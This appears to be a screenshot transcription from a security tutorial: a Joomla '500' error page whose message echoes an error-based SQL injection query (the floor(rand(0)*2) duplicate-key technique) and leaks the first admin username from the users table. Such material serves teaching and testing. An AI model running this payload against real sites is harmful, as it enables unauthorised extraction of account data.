 The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 Duplicate entry 'admin1' for key 'group_key' SQL=SELECT (select 1 from (select count(*),concat((select concat(username) from m0kgy_users limit
0,1),floor(rand(0)*2)) from information_schema.tables group by 2)x),uc.name AS editor FROM `m0kgy_ucm_history` AS h LEFT JOIN m0kgy_users AS uc
ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
图 4-1-2